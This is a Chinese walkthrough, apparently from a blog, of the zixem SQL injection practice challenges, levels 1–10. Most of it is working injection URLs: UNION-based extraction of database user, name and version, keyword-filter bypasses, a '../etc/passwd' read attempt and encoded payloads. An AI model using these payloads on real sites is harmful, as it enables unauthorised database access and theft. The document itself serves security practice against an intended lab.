SQL Challenges
平台:
http://www.zixem.altervista.org/SQLi/
Level 1 (Super Easy)
http://www.zixem.altervista.org/SQLi/level1.php?id=1
http://www.zixem.altervista.org/SQLi/level1.php?id=1 and 1=1--+ #true
http://www.zixem.altervista.org/SQLi/level1.php?id=1 and 1=2--+ #false
3 columns
http://www.zixem.altervista.org/SQLi/level1.php?id=1 order by 3--+
http://www.zixem.altervista.org/SQLi/level1.php?id=-1 +UNION+ALL+SELECT+1,2,3--+

MySQL information
http://www.zixem.altervista.org/SQLi/level1.php?id=-1 +UNION+ALL+SELECT+CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),2,3--+
Level 2 (Easy)
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=4
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=4' and 1=1--+ #true
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=4' and 1=2--+ #false
Find ccolumns
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=4' +ORDER+BY+4--+
Showprofile 发现无回显,我们将其改成showprofile=1
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=1' +UNION+ALL+SELECT+1,2,3,4--+

Find mysql information

http://www.zixem.altervista.org/SQLi/level2.php?showprofile=1' +UNION+ALL+SELECT+1,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),3,4--+
或者
http://www.zixem.altervista.org/SQLi/level2.php?showprofile=1' +UNION+ALL+SELECT+version(),database(),user(),4--+


Level 3 (Medium)
http://www.zixem.altervista.org/SQLi/level3.php?item=3
http://www.zixem.altervista.org/SQLi/level3.php?item=3' and 1=1--+ #true
http://www.zixem.altervista.org/SQLi/level3.php?item=3' and 1=2--+ #false
Find 4 columns
http://www.zixem.altervista.org/SQLi/level3.php?item=3' +ORDER+BY+4--+
http://www.zixem.altervista.org/SQLi/level3.php?item=3' +UNION+ALL+SELECT+1,2,3,4--+

http://www.zixem.altervista.org/SQLi/level3.php?item=3' +UNIONON+ALL+SELECT+1,2,3,4--+
发现无回显,我们尝试更改item的值试试
http://www.zixem.altervista.org/SQLi/level3.php?item=1' +UNIONON+ALL+SELECT+1,2,3,4--+


在字段2上进行查询MySQL information
http://www.zixem.altervista.org/SQLi/level3.php?item=1' +UNIONON+ALL+SELECT+1,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),3,4--+
Level 4 (Normal)
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=7
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=7' and 1=1--+ #true
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=7' and 1=2--+ #false
Find 5 columns
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=7' +ORDER+BY+5--+
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=7' +UNION+ALL+SELECT+1,2,3,4,5--+
执行发现无相关的字段回显,我们尝试更改下ebookid的值试试
http://www.zixem.altervista.org/SQLi/level4.php?ebookid=1' +UNION+ALL+SELECT+1,2,3,4,5--+


http://www.zixem.altervista.org/SQLi/level4.php?ebookid=1' +UNION+ALL+SELECT+version(),user(),database(),4,5--+
Level 5 (Get your "bot-writing" skills)
http://www.zixem.altervista.org/SQLi/login_lvl5.php

抓包请求如下:
GET /SQLi/login_do.php?pass=123456 HTTP/1.1
Host: www.zixem.altervista.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.zixem.altervista.org/SQLi/login_lvl5.php
Cookie: __cfduid=d1cf89af0193d0a51fc76036c94593eca1547429536
Connection: close
Upgrade-Insecure-Requests: 1
通过查看sourcecode如下
If you want a lead, enter this password.
~~~~~~~~~~~~~~~~~~ password: d1fd6ef9af6cb677e09b1b0a68301e0c ~~~~~~~~~~~~~~~~~~~~~~

owh...it's hashed! maybe you could get some help from my md5 cracker...
~~~~~~~~~~~~~~~~~~~~~~~~here: /SQLi/md5cracker.php~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
http://www.zixem.altervista.org/SQLi/md5cracker.php?hash=d1fd6ef9af6cb677e09b1b0a68301e0c
Level 6 (Experienced)
http://www.zixem.altervista.org/SQLi/blind_lvl6.php?serial=10 and 1=1#true
http://www.zixem.altervista.org/SQLi/blind_lvl6.php?serial=10 and 1=2 #false
Find 4 columns
http://www.zixem.altervista.org/SQLi/blind_lvl6.php?serial=10 +ORDER+BY+4

这里判断为整形的盲注,直接用穿山甲(pangolin)跑
Level 7 (Medium)
http://www.zixem.altervista.org/SQLi/level7.php?id=1
http://www.zixem.altervista.org/SQLi/level7.php?id=1 and 1=1--+ #true
http://www.zixem.altervista.org/SQLi/level7.php?id=1 and 1=2--+ #false
Find 3 columns
http://www.zixem.altervista.org/SQLi/level7.php?id=1 +ORDER+BY+3--+
http://www.zixem.altervista.org/SQLi/level7.php?id=1 +UNION+ALL+SELECT+1,2,3--+
无任何回显,更改id也无回显查看源码

最后尝试payload为如下:
http://www.zixem.altervista.org/SQLi/level7.php?id=2 +UNION+ALL+SELECT+1,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),3--+
Level 8 (Hard)
尝试注入点:
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1\

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\' at line 1 ID:
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1 ID:
Age:
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1' and 1=1--+

http://www.zixem.altervista.org/SQLi/lvl8.php?id=1'/**/and/**/1=1--+

http://www.zixem.altervista.org/SQLi/lvl8.php?id=1 and 1=1
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1' and '1'='1--+
想下特殊符号的过滤
A plus sign (+)
A simple URL encoded space (%20)
A null byte (%00)
A newline (%0a)
A tab (%09)
A carriage return (%0d)
空格%20
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%20and%201=1 #false
空字节%00
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%00and%001=1--+ #false
换行\n %0a
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%0aand%0a1=1--+ #false
Tab %09
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09and%091=1-- #true
回车%0d
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%0dsand%0d1=1--+ #flase
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09and%091=1-- #true
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09and%091=2-- #false
Find 3 columns
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09ORDER%09BY%093--

枚举具体列报错:
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09SELECT%091,2,3--
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1,2,3--' at line 1 ID:
Age:
看起来好像是屏蔽了select字段,我们尝试绕过
#大小写混
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09/*!SeLECt*/%091,2,3-- #false
#Url encode
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09/*!%53eLEct*/%091,2,3-- #false
#使用特助字符
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09sel*ect%091,2,3-- #flase
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09se/**/lect%091,2,3-- #false
#关键字替换
SEselectLECT
SELSELECTECT
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09SEselectLECT%091,2,3-- #true
http://www.zixem.altervista.org/SQLi/lvl8.php?id=1%09UNION%09ALL%09SELSELECTECT%091,2,3-- #true
wow

最终的payload如下:

Level 9 (Medium)
http://www.zixem.altervista.org/SQLi/lvl9.php?id=1
http://www.zixem.altervista.org/SQLi/lvl9.php?id=1' and 1=1--+ #true
http://www.zixem.altervista.org/SQLi/lvl9.php?id=1' and 1=12--+ #false
Find 2 columns
http://www.zixem.altervista.org/SQLi/lvl9.php?id=1' +ORDER+BY+2--+
http://www.zixem.altervista.org/SQLi/lvl9.php?id=1'+UNION+ALL+SELECT+1,2--+

http://www.zixem.altervista.org/SQLi/lvl9.php?id=1 and 1=2' union select "../etc/passwd","2"--'
Level 10 (Pro)
http://www.zixem.altervista.org/SQLi/lvl10.php?x=ISwwYGAKYAo=
ISwwYGAKYAo= ---- it looks like base64encode
https://www.base64decode.org/---->

!,0``
`
这种编码方式要用Uuencode decoder 进行解码
https://www.textencode.com/uudecode
构造注入语句
1 AND 1=2 UNION SELECT 1,2--
https://www.textencode.com/uuencode

<,2!!3D0@,3TR(%5.24].(%-%3$5#5"`Q+#(M+0``
`
Base64encode
PCwyISEzRDBALDNUUiglNS4yNF0uKCUtJTMkNSM1ImBRKyMoTSswYGAKYAo=
paylaod:
构造注入语句
1 AND 1=2 UNION SELECT 1,CONCAT(user()," ",version())--
Encode
M,2!!3D0@,3TR(%5.24].(%-%3$5#5"`Q+$-/3D-!5"AU<V5R*"DL(B`B+'9E
*<G-I;VXH*2DM+0``
`
Base64encode
TSwyISEzRDBALDNUUiglNS4yNF0uKCUtJTMkNSM1ImBRKyQtLzNELSE1IkFVPFY1UioiREwoQmBCKyc5RQoqPEctSTtWWEgqMkRNKzBgYApg
SQL Challenges的更多相关文章
- SQL Challenges靶机
http://www.zixem.altervista.org/SQLi/ 第一关 http://www.zixem.altervista.org/SQLi/level1.php?id=1 and 1 ...
- SQL注入测试平台 SQLol -6.CHALLENGES挑战
SQLol上面的挑战共有14关,接下来我们一关一关来突破. Challenge 0 目的是让查询返回所有的用户名,而不是只有一个. SELECT username FROM users WHERE u ...
- sql注入学习小结
/* 转载请注明出处,By:珍惜少年时 小知识,只是放在博客吃饭时无聊看看,大牛勿喷. */ 珍惜少年时博客,专注网络安全 web渗透测试 00x1爆所有库: mysql> select sch ...
- Red Gate - SQL Source Control实现对SQL SERVER 的源代码控制
原文地址:http://bbs.csdn.net/topics/350165431 SQL Server 一直没有一款很好的源码控制器,之前自己曾尝试自己写一个,将所有的 脚本 自动生成到某一目录下, ...
- Red Gate系列之二 SQL Source Control 3.0.13.4214 Edition 数据库版本控制器 完全破解+使用教程
原文:Red Gate系列之二 SQL Source Control 3.0.13.4214 Edition 数据库版本控制器 完全破解+使用教程 Red Gate系列之二 SQL Source Co ...
- Linux 安装Xampp以后,Apache服务器无法启动,以及启动后,连接sql数据库遇到的问题的解决方法
xampp安装以后,搭建服务器的时候,我们会遇到哪些问题呢?1.MySQL Database 可以启动,而Apache Web Server无法启动?应该是80端口被占用,那么如何解决呢?我们可以通过 ...
- SQLI LABS Challenges Part(54-65) WriteUp
终于到了最后一部分,这些关跟之前不同的是这里是限制次数的. less-54: 这题比较好玩,10次之内爆出数据.先试试是什么类型: ?id=1' and '1 ==>>正常 ?id=1' ...
- Stream Processing 101: From SQL to Streaming SQL in 10 Minutes
转自:https://wso2.com/library/articles/2018/02/stream-processing-101-from-sql-to-streaming-sql-in-ten- ...
- 【技巧总结】Penetration Test Engineer[3]-Web-Security(SQL注入、XXS、代码注入、命令执行、变量覆盖、XSS)
3.Web安全基础 3.1.HTTP协议 1)TCP/IP协议-HTTP 应用层:HTTP.FTP.TELNET.DNS.POP3 传输层:TCP.UDP 网络层:IP.ICMP.ARP 2)常用方法 ...
随机推荐
- Java作业十(2017-11-8)
public class TAutoPerson { public static void main(String args[]) { new TAutoPerson().fun(); } publi ...
- php免杀教程【绝对原创】
.函数回调. 使用其他函数进行调用,并执行. 如:array_map('a'.'s'.'se'.'r'.'t',array($_POST['x'])); 详细教程 + 测试结果(安全狗+360主机卫士 ...
- [Swift]LeetCode329. 矩阵中的最长递增路径 | Longest Increasing Path in a Matrix
Given an integer matrix, find the length of the longest increasing path. From each cell, you can eit ...
- [Swift]LeetCode532. 数组中的K-diff数对 | K-diff Pairs in an Array
Given an array of integers and an integer k, you need to find the number of unique k-diff pairs in t ...
- [Swift]LeetCode567. 字符串的排列 | Permutation in String
Given two strings s1 and s2, write a function to return true if s2 contains the permutation of s1. I ...
- 关于CGI 和 PHP-FPM需要弄清的
https://blog.csdn.net/gao_yu_long/article/details/79390510 补充一点: 如果php-cgi -b 127.0.0.1:6999,则6999端口 ...
- Python使用Xpath轻松爬虫(脑残式)
1.在PyCharm安装lxml. 2.找到源码 3.F12.copy源码的xpath 4.代码 from lxml import etree import requests wb_data = re ...
- asp.net core 系列 16 Web主机 IWebHostBuilder
一.概述 在asp.net core中,Host主机负责应用程序启动和生存期管理.host主机包括Web 主机(IWebHostBuilder)和通用主机(IHostBuilder).Web 主机是适 ...
- Python爬虫入门教程 25-100 知乎文章图片爬取器之一
1. 知乎文章图片写在前面 今天开始尝试爬取一下知乎,看一下这个网站都有什么好玩的内容可以爬取到,可能断断续续会写几篇文章,今天首先爬取最简单的,单一文章的所有回答,爬取这个没有什么难度. 找到我们要 ...
- 如何在React项目中直接使用WebAssembly
前言 自从入坑WebAssembly以来,躺了很多坑,也浏览了很多资料,都没有看到很多能够直接在前端项目中使用WebAssembly的例子.即使有,我自己按照介绍的步骤一步一步来, 也会报各种错误,官 ...
